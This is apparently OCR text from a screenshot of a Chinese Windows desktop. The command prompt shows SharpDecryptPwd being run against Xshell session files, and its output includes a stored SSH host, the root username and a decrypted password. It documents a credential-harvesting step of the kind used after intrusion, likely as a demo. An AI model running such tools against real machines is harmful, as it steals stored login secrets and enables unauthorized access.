 回收站
Windows
Update...
向日葵远程控
制
此电脑
Xshell6
ToDesk
控制面板
ProcessM...
6666.exe
Firefox
WinSCP
Navicat
Premium 16
Xshell
phpstudy...
Firefox-lat...
命令提示符
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\h>cd Desktop
C:\Users\h\Desktop>SharpDecryptPwd.exe -Xmangager -p "%USERPROFILE%\Documents\NetSarang Computer\6\Xshell\Sessions"
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> Xmangager ==========
[+] Session File:C:\Users\h\Documents\NetSarang Computer\6\Xshell\Sessions\test.xsh
Host: 123.123.123.123
Port: 22
UserName: root
Version: 6.0
Password: g/TypnDhmBiT22bE0nB1FOfrK+CbtWigoZHlY3tbA07igPtkNwSz
UserSid(Key): hS-1-5-21-1723628360-3837999295-140263448-1001
Decrypt: qwe.123
C:\Users\h\Desktop>
英
9:57
2024/10/12
1